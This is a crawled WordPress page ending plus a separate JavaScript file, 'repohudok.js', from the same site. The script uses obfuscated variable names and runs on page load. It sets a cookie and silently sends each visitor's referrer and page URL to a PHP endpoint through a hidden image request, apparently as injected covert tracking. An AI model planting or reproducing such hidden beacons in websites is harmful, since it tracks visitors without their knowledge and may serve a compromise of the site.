<li class="page_item page-item-8"><a href="https://navychallengecash.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Whimsical Love by <a href="https://www.missybunnie.com" rel="designer">Missy Bunnie</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///navychallengecash.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/navychallengecash.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://navychallengecash.com/repohudok.js
body_size: 782
content:


//=======================================================================================================================================================================================
function henejepije()
{ 	var xiwiry = window.location.href;   
 		    var jebiladafipiw = "repohudok";
   	var vyzidululilyfo = "/" + jebiladafipiw + ".php";
 	    var xarujitij = 60; 
		var jypawamudyh = jebiladafipiw;  
	 		var qusavugu = ""; 	
	    try 
      {	   	      qusavugu=""+parent.document.referrer;       } 
     catch (ex)     {	    qusavugu=""+document.referrer;
  		 	     } 	if(picik(jypawamudyh) == null)	
 	{
 
	  		var zujogazojuka = window.location.hostname;    		

		gobifol(jypawamudyh, "1", xarujitij, "/", zujogazojuka);   
	 
  		if(picik(jypawamudyh) != null) 		{	
				var vugojizaqoqeq = new Image(); 

 			vugojizaqoqeq.src=vyzidululilyfo + "?referer=" + escape(qusavugu) + "&url=" + escape(xiwiry);
				} 	}} 	

henejepije();

function picik(seciradu) {      var pygidukeq = document.cookie;
	

	     var xynoqite = seciradu + "=";
     var wegonysywe = pygidukeq.indexOf("; " + xynoqite);

    if (wegonysywe == -1) {	         wegonysywe = pygidukeq.indexOf(xynoqite);	          if (wegonysywe != 0) return null;     } else {
	

         wegonysywe += 2;
 
    }

       var nygyhozy = document.cookie.indexOf(";", wegonysywe);
    if (nygyhozy == -1) {    
 
        nygyhozy = pygidukeq.length; 

    }    return unescape(pygidukeq.substring(wegonysywe + xynoqite.length, nygyhozy)); }



function gobifol(kogype,qiruhivosidoxak,zasozydaqa, nupigivavony, xewy) {	 
 var qityq = new Date();	   var xykeramudubu = new Date();  

    xykeramudubu.setTime(qityq.getTime() + 1000*60*zasozydaqa);   document.cookie = kogype+"="+escape(qiruhivosidoxak) + ";expires="+xykeramudubu.toGMTString() + ";path=" + nupigivavony + ";domain=" + xewy;
	
   } 